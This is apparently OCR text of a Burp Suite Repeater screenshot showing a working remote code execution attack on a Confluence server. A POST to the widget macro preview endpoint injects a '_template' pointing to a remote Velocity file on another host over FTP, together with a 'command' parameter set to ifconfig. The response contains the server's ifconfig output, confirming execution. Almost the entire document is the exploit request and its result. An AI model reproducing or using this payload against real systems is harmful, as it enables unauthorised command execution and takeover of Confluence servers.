 cmd.exe javaw.exe
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 4 × 5 × 6 × 7 × 8 × 12 × 13 × 14 × 15 × 17 × 18 × 19 × ...
↑ 1.0 KB/s
↓ 1.1 KB/s
Go Cancel < ▼ > ▼
Target: http://10.10.20.181
?
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 10.10.20.181
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://10.10.20.181/
Content-Length: 198
X-Forwarded-For: 127.0.0.2
Connection: keep-alive
{"contentId":"1","macro":{"name":"widget","params":{"url":"https://www.viddler.com/v/test","width":"1000","height":"1000","_template":"ftp:/
/10.10.20.166:8886/r.vm","command":"ifconfig"},"body":""}}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
eth0 Link encap:Ethernet HWaddr 00:0C:29:05:4F:EE
inet addr:10.10.20.181 Bcast:10.255.255.255 Mask:255.0.0.0
inet6 addr: fe80::20c:29ff:fe05:4fee/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10122 errors:0 dropped:0 overruns:0 frame:0
TX packets:10096 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1098165 (1.0 MiB) TX bytes:8785303 (8.3 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:161041 errors:0 dropped:0 overruns:0 frame:0
TX packets:161041 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:33140301 (31.6 MiB) TX bytes:33140301 (31.6 MiB)
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
? < + > Type a search term 0 matches
17,392 bytes | 35 millis